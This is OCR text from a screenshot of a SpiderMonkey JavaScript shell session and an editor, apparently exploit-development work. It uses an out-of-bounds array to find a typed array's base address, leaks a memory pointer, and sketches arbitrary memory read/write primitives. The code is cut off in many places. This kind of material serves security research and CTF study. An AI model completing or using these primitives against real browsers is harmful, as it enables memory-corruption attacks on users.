 VMware Fusion File Edit View Virtual Machine Window Help 週一 上午12:17 admin
//double to int
//double to int
Ubuntu 64-bit 16.04.4
Terminal Terminal File Edit View Search Terminal Help 9:17 AM
js@ubuntu: ~/Desktop/mozilla-central/js/src/build_DBG.OBJ/dist/bin
js> function hex(i2){
return "0x" + ("00000000" + i2[0].toString(16)).slice(-8) + ("00000000" + i2[1].toString(16)).s
lice(-8);
}
js>
js> uint32_baseaddress_offset=0
0
js> for (i=0; i<0x2000; i++)
{
if(oob_Array[i]==0x2000)
{
print('uInt32Array found');
uint32_baseaddress_offset=i+2
break;
}
}
uInt32Array found
9
js> oob_Array[9]
6.95334652232257e-310
js> hex(oob_Array[9])
typein:37:3 TypeError: i2[0] is undefined
Stack:
hex@typein:37:3
@typein:51:1
js> p_i2(oob_Array[uint32_baseaddress_offset]);
00007ffff4cc4000
js>
blaze_
small
js
js@ubuntu
Python 2.
[GCC 5.4.
Type "hel
>>> 0x41
65
>>> chr(0
'A'
>>>
31 oob_Array[0]
32
33 var uint32_A
34 for(var i=0;
35
36 oob_Array.bl
37
38 //find the f
39 uint32_basea
40 for (i=0; i<
41 {
42 if(o
43 {
44
45
46
47 }
48 }
49 // array add
50 // overwrite
51 console.log(
52 p_i2(oob_Arr
53 // emptyelel
54 // use for c
55 console.log(
56 p_i2(oob_Arr
57
58
59
60
61 //read memor
62 function rea
63 cons
64 oob_
65 // r
66 retu
67 }
68
69 //write memo
70 function write
71 oob_Array[uint32_baseaddress_offset]=i2_to_d(addr);
72 uint32_Array[0]=value[1];
73 uint32_Array[1]=value[0];
74 }
43 characters selected Spaces: 2 Plain Text
6
3